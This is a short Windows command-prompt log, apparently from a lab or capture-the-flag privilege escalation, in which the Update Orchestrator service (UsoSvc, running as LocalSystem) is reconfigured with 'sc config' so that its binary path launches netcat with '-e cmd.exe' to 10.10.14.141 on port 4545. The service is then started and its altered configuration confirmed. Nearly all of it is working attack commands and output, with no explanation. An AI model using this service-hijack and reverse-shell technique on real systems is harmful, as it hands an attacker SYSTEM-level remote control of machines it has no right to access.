 C:\Users\Public>sc config UsoSvc binpath="C:\Users\Public\nc.exe 10.10.14.141 4545 -e cmd.exe"
sc config UsoSvc binpath="C:\Users\Public\nc.exe 10.10.14.141 4545 -e cmd.exe"
[SC] ChangeServiceConfig SUCCESS
C:\Users\Public>sc.exe start UsoSvc
sc.exe start UsoSvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Users\Public>sc qc UsoSvc
sc qc UsoSvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: UsoSvc
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Users\Public\nc.exe 10.10.14.141 4545 -e cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Update Orchestrator Service
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
C:\Users\Public>